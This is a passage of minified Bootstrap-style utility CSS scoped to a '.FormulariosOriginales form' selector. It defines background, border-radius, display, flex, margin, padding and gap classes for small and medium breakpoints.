.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important;}.FormulariosOriginales form .bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important;}.FormulariosOriginales form .bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important;}.FormulariosOriginales form .bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important;}.FormulariosOriginales form .bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important;}.FormulariosOriginales form .bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important;}.FormulariosOriginales form .bg-gradient{background-image:var(--bs-gradient)!important;}.FormulariosOriginales form .user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important;}.FormulariosOriginales form .user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important;}.FormulariosOriginales form .user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;}.FormulariosOriginales form .pe-none{pointer-events:none!important;}.FormulariosOriginales form .pe-auto{pointer-events:auto!important;}.FormulariosOriginales form .rounded{border-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-0{border-radius:0!important;}.FormulariosOriginales form .rounded-1{border-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-2{border-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-3{border-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-4{border-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-5{border-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-circle{border-radius:50%!important;}.FormulariosOriginales form .rounded-pill{border-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important;}.FormulariosOriginales form .rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important;}.FormulariosOriginales form .rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important;}.FormulariosOriginales form .rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important;}.FormulariosOriginales form .rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important;}.FormulariosOriginales form .rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important;}.FormulariosOriginales form .rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important;}.FormulariosOriginales form .rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important;}.FormulariosOriginales form .rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important;}.FormulariosOriginales form .rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important;}.FormulariosOriginales form .rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important;}.FormulariosOriginales form .rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important;}.FormulariosOriginales form .rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important;}.FormulariosOriginales form .rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important;}.FormulariosOriginales form .visible{visibility:visible!important;}.FormulariosOriginales form .invisible{visibility:hidden!important;}.FormulariosOriginales form .z-n1{z-index:-1!important;}.FormulariosOriginales form .z-0{z-index:0!important;}.FormulariosOriginales form .z-1{z-index:1!important;}.FormulariosOriginales form .z-2{z-index:2!important;}.FormulariosOriginales form .z-3{z-index:3!important;}@media(min-width:576px){.FormulariosOriginales form .float-sm-start{float:left!important;}.FormulariosOriginales form .float-sm-end{float:right!important;}.FormulariosOriginales form .float-sm-none{float:none!important;}.FormulariosOriginales form .object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-sm-inline{display:inline!important;}.FormulariosOriginales form .d-sm-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-sm-block{display:block!important;}.FormulariosOriginales form .d-sm-grid{display:grid!important;}.FormulariosOriginales form .d-sm-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-sm-table{display:table!important;}.FormulariosOriginales form .d-sm-table-row{display:table-row!important;}.FormulariosOriginales form .d-sm-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-sm-flex{display:flex!important;}.FormulariosOriginales form .d-sm-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-sm-none{display:none!important;}.FormulariosOriginales form .flex-sm-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-sm-row{flex-direction:row!important;}.FormulariosOriginales form .flex-sm-column{flex-direction:column!important;}.FormulariosOriginales form .flex-sm-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-sm-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-sm-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-sm-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-sm-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-sm-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-sm-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-sm-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-sm-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-sm-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-sm-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-sm-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-sm-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-sm-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-sm-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-sm-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-sm-center{align-items:center!important;}.FormulariosOriginales form .align-items-sm-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-sm-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-sm-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-sm-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-sm-center{align-content:center!important;}.FormulariosOriginales form .align-content-sm-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-sm-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-sm-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-sm-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-sm-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-sm-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-sm-center{align-self:center!important;}.FormulariosOriginales form .align-self-sm-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-sm-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-sm-first{order:-1!important;}.FormulariosOriginales form .order-sm-0{order:0!important;}.FormulariosOriginales form .order-sm-1{order:1!important;}.FormulariosOriginales form .order-sm-2{order:2!important;}.FormulariosOriginales form .order-sm-3{order:3!important;}.FormulariosOriginales form .order-sm-4{order:4!important;}.FormulariosOriginales form .order-sm-5{order:5!important;}.FormulariosOriginales form .order-sm-last{order:6!important;}.FormulariosOriginales form .m-sm-0{margin:0!important;}.FormulariosOriginales form .m-sm-1{margin:.25rem!important;}.FormulariosOriginales form .m-sm-2{margin:.5rem!important;}.FormulariosOriginales form .m-sm-3{margin:1rem!important;}.FormulariosOriginales form .m-sm-4{margin:1.5rem!important;}.FormulariosOriginales form .m-sm-5{margin:3rem!important;}.FormulariosOriginales form .m-sm-auto{margin:auto!important;}.FormulariosOriginales form .mx-sm-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-sm-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-sm-0{margin-top:0!important;}.FormulariosOriginales form .mt-sm-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-sm-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-sm-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-sm-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-sm-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-sm-auto{margin-top:auto!important;}.FormulariosOriginales form .me-sm-0{margin-right:0!important;}.FormulariosOriginales form .me-sm-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-sm-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-sm-3{margin-right:1rem!important;}.FormulariosOriginales form .me-sm-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-sm-5{margin-right:3rem!important;}.FormulariosOriginales form .me-sm-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-sm-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-sm-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-sm-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-sm-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-sm-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-sm-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-sm-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-sm-0{margin-left:0!important;}.FormulariosOriginales form .ms-sm-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-sm-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-sm-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-sm-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-sm-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-sm-auto{margin-left:auto!important;}.FormulariosOriginales form .p-sm-0{padding:0!important;}.FormulariosOriginales form .p-sm-1{padding:.25rem!important;}.FormulariosOriginales form .p-sm-2{padding:.5rem!important;}.FormulariosOriginales form .p-sm-3{padding:1rem!important;}.FormulariosOriginales form .p-sm-4{padding:1.5rem!important;}.FormulariosOriginales form .p-sm-5{padding:3rem!important;}.FormulariosOriginales form .px-sm-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-sm-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-sm-0{padding-top:0!important;}.FormulariosOriginales form .pt-sm-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-sm-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-sm-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-sm-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-sm-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-sm-0{padding-right:0!important;}.FormulariosOriginales form .pe-sm-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-sm-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-sm-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-sm-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-sm-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-sm-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-sm-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-sm-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-sm-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-sm-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-sm-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-sm-0{padding-left:0!important;}.FormulariosOriginales form .ps-sm-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-sm-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-sm-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-sm-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-sm-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-sm-0{gap:0!important;}.FormulariosOriginales form .gap-sm-1{gap:.25rem!important;}.FormulariosOriginales form .gap-sm-2{gap:.5rem!important;}.FormulariosOriginales form .gap-sm-3{gap:1rem!important;}.FormulariosOriginales form .gap-sm-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-sm-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-sm-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-sm-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-sm-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-sm-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-sm-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-sm-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-sm-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-sm-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-sm-start{text-align:left!important;}.FormulariosOriginales form .text-sm-end{text-align:right!important;}.FormulariosOriginales form .text-sm-center{text-align:center!important;}}@media(min-width:768px){.FormulariosOriginales form .float-md-start{float:left!important;}.FormulariosOriginales form .float-md-end{float:right!important;}.FormulariosOriginales form .float-md-none{float:none!important;}.FormulariosOriginales form .object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-md-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-md-inline{display:inline!important;}.FormulariosOriginales form .d-md-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-md-block{display:block!important;}.FormulariosOriginales form .d-md-grid{display:grid!important;}.FormulariosOriginales form .d-md-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-md-table{display:table!important;}.FormulariosOriginales form .d-md-table-row{display:table-row!important;}.FormulariosOriginales form .d-md-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-md-flex{display:flex!important;}.FormulariosOriginales form .d-md-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-md-none{display:none!important;}.FormulariosOriginales form .flex-md-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-md-row{flex-direction:row!important;}.FormulariosOriginales form .flex-md-column{flex-direction:column!important;}.FormulariosOriginales form .flex-md-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-md-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-md-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-md-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-md-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-md-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-md-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-md-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-md-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-md-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-md-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-md-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-md-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-md-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-md-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-md-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-md-center{align-items:center!important;}.FormulariosOriginales form .align-items-md-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-md-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-md-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-md-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-md-center{align-content:center!important;}.FormulariosOriginales form .align-content-md-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-md-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-md-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-md-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-md-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-md-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-md-center{align-self:center!important;}.FormulariosOriginales form .align-self-md-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-md-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-md-first{order:-1!important;}.FormulariosOriginales form .order-md-0{order:0!important;}.FormulariosOriginales form .order-md-1{order:1!important;}.FormulariosOriginales form .order-md-2{order:2!important;}.FormulariosOriginales form .order-md-3{order:3!important;}.FormulariosOriginales form .order-md-4{order:4!important;}.FormulariosOriginales form .order-md-5{order:5!important;}.FormulariosOriginales form .order-md-last{order:6!important;}.FormulariosOriginales form .m-md-0{margin:0!important;}.FormulariosOriginales form .m-md-1{margin:.25rem!important;}.FormulariosOriginales form .m-md-2{margin:.5rem!important;}.FormulariosOriginales form .m-md-3{margin:1rem!important;}.FormulariosOriginales form .m-md-4{margin:1.5rem!important;}.FormulariosOriginales form .m-md-5{margin:3rem!important;}.FormulariosOriginales form .m-md-auto{margin:auto!important;}.FormulariosOriginales form .mx-md-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-md-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-md-0{margin-top:0!important;}.FormulariosOriginales form .mt-md-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-md-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-md-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-md-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-md-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-md-auto{margin-top:auto!important;}.FormulariosOriginales form .me-md-0{margin-right:0!important;}.FormulariosOriginales form .me-md-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-md-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-md-3{margin-right:1rem!important;}.FormulariosOriginales form .me-md-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-md-5{margin-right:3rem!important;}.FormulariosOriginales form .me-md-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-md-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-md-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-md-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-md-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-md-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-md-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-md-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-md-0{margin-left:0!important;}.FormulariosOriginales form .ms-md-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-md-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-md-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-md-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-md-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-md-auto{margin-left:auto!important;}.FormulariosOriginales form .p-md-0{padding:0!important;}.FormulariosOriginales form .p-md-1{padding:.25rem!important;}.FormulariosOriginales form .p-md-2{padding:.5rem!important;}.FormulariosOriginales form .p-md-3{padding:1rem!important;}.FormulariosOriginales form .p-md-4{padding:1.5rem!important;}.FormulariosOriginales form .p-md-5{padding:3rem!important;}.FormulariosOriginales form .px-md-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-md-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-md-0{padding-top:0!important;}.FormulariosOriginales form .pt-md-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-md-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-md-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-md-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-md-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-md-0{padding-right:0!important;}.FormulariosOriginales form .pe-md-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-md-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-md-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-md-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-md-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-md-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-md-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-md-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-md-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-md-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-md-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-md-0{padding-left:0!important;}.FormulariosOriginales form .ps-md-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-md-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-md-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-md-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-md-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-md-0{gap:0!important;}.FormulariosOriginales form .gap-md-1{gap:.25rem!important;}.FormulariosOriginales form .gap-md-2{gap:.5rem!important;}.FormulariosOriginales form .gap-md-3{gap:1rem!important;}.FormulariosOriginales form .gap-md-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-md-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-md-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-md-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-md-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-md-3{row-gap:1rem!important;}.FormulariosOriginales form 